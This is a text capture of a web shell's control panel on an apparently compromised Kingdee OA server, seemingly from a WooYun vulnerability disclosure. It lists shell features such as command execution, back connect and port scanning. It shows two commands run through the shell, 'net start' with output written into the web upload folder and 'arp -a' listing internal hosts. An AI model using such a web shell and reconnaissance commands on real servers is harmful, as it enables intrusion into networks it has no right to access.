 xietong.kingdee.com:7890 (172.16.1.111) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | D
Execute Program »
Parameter
cmd.exe /c net start > D:/kingdeeOA62_yanshi/Tomcat_5.5/webapps/../../firstframe/webapp/uploa Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 172.16.1.111 --- 0x10003
Internet Address Physical Address Type
172.16.1.108 00-50-56-a3-01-2a dynamic
172.16.1.110 00-00-00-00-00-00 invalid
172.16.9.100 00-19-b9-06-a5-dd dynamic
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org